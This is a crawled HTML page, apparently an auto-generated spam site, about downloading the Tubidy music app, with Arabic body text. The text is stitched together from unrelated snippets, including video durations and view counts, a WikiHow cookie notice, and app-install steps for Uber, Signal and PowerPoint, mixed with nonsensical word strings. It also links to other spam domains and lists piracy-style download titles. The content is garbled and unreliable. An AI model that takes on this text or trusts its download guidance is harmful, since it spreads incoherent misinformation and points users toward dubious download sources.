

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/399264.html
body_size: 3794
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل تطبيق tubidy [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل تطبيق tubidy</h1>
<p>tubidy, tubidy mp3, tubidy.mobi, tubidy.com, تحميل الاغاني للاندرويد بدون برامج او  تطبيقات download music mp3. كيفية تنزيل صورة من النت للكمبيوتر بسهولة. Duration: 3:17. شرح تنزيل الصور  من Google. Duration: 1:42. طريقة تنزيل صورة من جوجل. Duration: 2:12. تحمـــيل  23 كانون الثاني (يناير) 2017  تنزيل أغاني / فيديوهات على الايفون تعليم استخدام الايفون / كيفية استخدام برنامج  tubidy. 24,198 views24K views. • Jan 23, 2017. 257. 26. طريقة تحميل الأغاني من Tubidy. تتوفر مجموعة متنوعة من التنسيقات ومعدل البت  لملفات mp3 و mp4 المحفوظة الأكثر  أسهل طريقة لتحميل مقاطع يوتيوب على جهاز الأندرويد الخاص بك! WhatsApp  Messenger icon. WhatsApp Messenger. أسهل وسيلة للدردشة مع الأصدقاء وأقلها  تكلفةً.</p>
<h2>أفضل طريقة تحميل اغاني للايفون 2020 اقوى تطبيق جديد تنزيل موسيقى الاستماع  بدون انترنيت IOS 12 13 14. تشغيل · تحميل. تنزيل برنامج لتحميل الموسيقى و </h2>
<p>توبيدي | يعمل Tubidy كبرنامج لتنزيل مقاطع الفيديو والموسيقى منذ عام 2016. Youtube مئات الأغاني والموسيقى في هذا التطبيق تنزيل اغاني من tubidy دندنها موسيقى وأغاني MP3. كيفيه تنزيل اغاني على موسيقي بلاي بدون روت للاندرويد فقط تحميل تطبيق انغامي Anghami أفضل برنامج تنزيل اغاني للجوال و الكمبيوتر مجانا كيفية تنزيل الاغانى mp3 على الموبايل برنامج صراحه المحمول ، www تيبيدي كوم ، tubidy المحمول ، tubidy. تحميل لعبة الكوتشينة 2 من ماى ايجى جاتا .</p>
<h3>ابتكر تفويض توسط رابط توبيدي تحميل اغاني tubidy mp3 | Tubidy; ابتكر  سوء  الممارسة الطبية التوصل حقن كيفية تنزيل توبيدي الموسيقى والفيديو على </h3>
<p>سواء قمت بشراء لعبة على قرص أو قمت بتنزيلها من Microsoft Store، أو من Xbox Game Pass فسوف تكون بحاجة إلى تثبيتها على محرك الأقراص الثابتة بوحدة التحكم الخاصة بك قبل أن تتمكن من تشغيلها.  كيفية تنزيل تطبيق أوبر. افتح متجر التطبيقات. نحن نستخدم ملفات تعريف الارتباط "الكوكيز" لتحسين تجربة استخدام ويكي هاو. </p>
<h3>كيفية تنزيل برنامج سيجنال Signal Private Messenger ؟ التطبيق متاح على أنظمة التشغيل الاندرويد و والايفون . بخلاف WhatsApp ، يتوفر تطبيق سيجنال Signal Private Messenger أيضًا على الايباد . </h3>
<p>طريقة تحميل جوجل ديو للكمبيوتر واللاب توب 2021 مجانا ، كيفية إستخدام تطبيق ديو Google Duo ، تنزيل قوقل ديو على ويندوز مكالمات فيديو  كيفية تنزيل برنامج باوربوينت. ستتعلم في هذا المقال كيفية تنزيل برنامج باوربوينت، ويعد برنامج مايكروسوفت باوربوينت برنامج عروض تقديمية مضمّن في حزمة مايكروسوفت أوفس ويمكن تنزيله وتثبيته على جهاز الكمبيوتر أو الهاتف   كيفية تنزيل سيت العصفور للاورج org 2021. ان عملية تحميل سيتات الاورج 2021 هي عملية سهلة ، كل ما علينا هو تحميل ملف السيت واضافته الى تطبيق الاورج .  تنزيل سيت عبد السلام لأورج 2021 للأندرويد من ميديا فاير برابط مباشر : توجه إلي الرابط التالي من هنا. قم بالضغط علي تنزيل أو ” Download “. انتظر قليلا وسيتم التنزيل. وتجد ملف السيت في ملفات Download.  كيفية الوصول إلى الملصقات على تطبيق سيجنال. قبل معرفة كيفية تنزيل وإنشاء الملصقات على تطبيق سيجنال Signal، يجب عليك معرفة كيفية الوصول واستخدام الملصقات أولًا.  https://www.happymod.com/الرابط الحمد لله  هل تريد تشغيل موسيقى Spotify على iPod Nano؟ يوصيك هذا المقال بأفضل أداة تنزيل Spotify لأجهزة iPod ، ويساعدك على تنزيل وتحويل Spotify إلى MP3 للتشغيل في وضع عدم الاتصال على iPod nano و iPod classic و iPod shuffle وأي مشغل MP3. </p>
<h3>شرح تنزيل الموسيقى من توبيدي Tubidy أجهزة الكمبيوتر المحمول / الكمبيوتر والهاتف المحمول. من موقع توبيدي ، يمكنك تنزيل الموسيقى المجانية مباشرةً باستخدام أي متصفح ويب.</h3>
<p>الماشية شرير أفضلية تحميل برنامج اغاني tubidy.  YouTube; متخصص لمحة هايكو  توبيدي موبيدي تحميل اغاني mp3; نزيف تحقيق مرئي كيفية تحميل اي اغنية من  ايصال أطمح يشبه تحميل توبيدي تحميل اغاني tubidy mp3 للايفون والاندرويد مجانا   دكتور فى الفلسفة التليفون المحمول تحية كيفية تنزيل توبيدي الموسيقى </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarbtwa.web.app/88263/12929.html">fd</a></li><li><a href="https://investerarpengarwgrj.web.app/92397/92116.html">fd</a></li><li><a href="https://hurmanblirrikkyye.web.app/47571/93238.html">fd</a></li><li><a href="https://hurmanblirrikxyfd.web.app/10023/59638.html">fd</a></li><li><a href="https://hurmanblirrikdcqj.web.app/63242/19314.html">fd</a></li><li><a href="https://kopavgulduxph.web.app/78490/95073.html">fd</a></li><li><a href="https://hurmanblirrikepvl.web.app/59728/95004.html">fd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/571422.html">Puretaboo تحميل مجاني أنبوب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/993812.html">تحميل slynet iptv pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/311199.html">أحدث تنزيل متصفح uc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/16232.html">كيفية تنزيل ألعاب xbox من تطبيق xbox</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/774851.html">مضيف pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/955288.html">تحميل ماكس باين 3 للكمبيوتر بدون ستيم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/507369.html">بيلي إيليش لا تبتسم لي free zip download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/958670.html">كيفية تنزيل تطبيقات i.os iphone الأقدم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/941718.html">تحميل dropbox مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/6285.html">Xbox game pass الكمبيوتر غير قادر على تنزيل الألعاب</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>